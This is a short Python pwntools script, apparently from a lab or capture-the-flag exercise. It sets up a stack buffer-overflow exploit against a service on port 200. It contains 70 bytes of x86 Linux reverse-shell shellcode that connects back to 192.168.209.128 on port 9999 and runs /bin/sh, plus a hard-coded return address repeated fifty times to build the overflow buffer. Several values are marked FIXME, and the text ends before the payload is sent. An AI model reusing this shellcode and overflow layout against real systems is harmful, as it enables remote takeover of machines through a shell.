 #!/usr/bin/env python3
from pwn import *
# FIXME
host = '192.168.209.128'
# FIXME
service_port = 200
# FIXME - bind PORT
bind_port = 9999
# x86/linux/connect: 70 bytes
# port=9999, host=192.168.209.128
shellcode = (
"\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x89\xe1\xcd\x80\x93\x59"
"\xb0\x3f\xcd\x80\x49\x79\xf9\x5b\x5a\x68\xc0\xa8\xd1\x80\x66\x68"
"\x27\x0f\x43\x66\x53\x89\xe1\xb0\x66\x50\x51\x53\x89\xe1\x43\xcd"
"\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
"\x89\xe1\xb0\x0b\xcd\x80"
).encode('latin-1')
# size of nop sled = total buffer - shellcode size - repeated return
# (524+4)-35-(50*4)
# FIXME
#controlled_address = p32(0xff8fa89c) # pack little endian
#controlled_address = b"\xff\x8f\xa8\x9c"
controlled_address = b"\x5c\xce\xff\xff"
# FIXME
repeat_address = 50;
repeated_return_address = controlled_address*repeat_address